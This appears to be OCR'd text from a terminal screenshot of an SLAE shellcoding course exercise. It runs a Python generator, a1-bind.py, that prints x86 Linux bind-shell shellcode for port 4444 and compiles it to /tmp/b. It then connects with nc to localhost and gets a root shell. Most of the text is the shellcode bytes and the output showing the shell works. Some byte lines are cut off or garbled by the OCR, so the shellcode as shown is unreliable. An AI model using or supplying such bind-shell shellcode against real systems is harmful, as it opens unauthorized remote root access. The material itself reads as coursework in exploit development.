 root@SLAE:~# cd FINAL/
root@SLAE:~/FINAL# ./a1-bind.py
Usage: bind.py [1-65535] [compiled.elf]
root@SLAE:~/FINAL# ./a1-bind.py 4444
Shellcode Length: 138
\x31\xc0\x31\xdb\x6a\x06\x6a\x01\x6a\x02\x89\xe1\xb3\x01\xb0\x66\xcd\x80\x89\xc6\x31\xc0\xb0\x01\x50\x89\xe1\x51\x40
0\x66\x68\x11\x5c\x66\x6a\x02\x89\xe1\x6a\x10\x51\x56\x89\xe1\xb3\x02\xb0\x66\xcd\x80\x66\x68\x02\x10\x56\x89\xe1\xb
b0\x66\xcd\x80\x89\xc7\x31\xc9\xb1\x02\x89\xfb\x31\xc0\xb0\x3f\xcd\x80\x49\x79\xf9\x31\xc0\x50\x68\x2f\x2f\x73\x68\x
xcd\x80\xe9\x76\xff\xff\xff
root@SLAE:~/FINAL# ./a1-bind.py 4444 /tmp/b
Shellcode Length: 138
\x31\xc0\x31\xdb\x6a\x06\x6a\x01\x6a\x02\x89\xe1\xb3\x01\xb0\x66\xcd\x80\x89\xc6\x31\xc0\xb0\x01\x50\x89\xe1\x51\x40
0\x66\x68\x11\x5c\x66\x6a\x02\x89\xe1\x6a\x10\x51\x56\x89\xe1\xb3\x02\xb0\x66\xcd\x80\x66\x68\x02\x10\x56\x89\xe1\xb
b0\x66\xcd\x80\x89\xc7\x31\xc9\xb1\x02\x89\xfb\x31\xc0\xb0\x3f\xcd\x80\x49\x79\xf9\x31\xc0\x50\x68\x2f\x2f\x73\x68\x
xcd\x80\xe9\x76\xff\xff\xff
Executable: /tmp/b
root@SLAE:~/FINAL# /tmp/b
Shellcode Length: 138
root@SLAE: ~/FINAL
File Edit View Search Terminal Help
root@SLAE:~/FINAL# nc -v localhost 4444
localhost [127.0.0.1] 4444 (?) open
id
uid=0(root) gid=0(root) groups=0(root)
uname -a
Linux SLAE 3.12-kali1-486 #1 Debian 3.12.6-2kali1 (2014-01-06) i686 GNU/Linux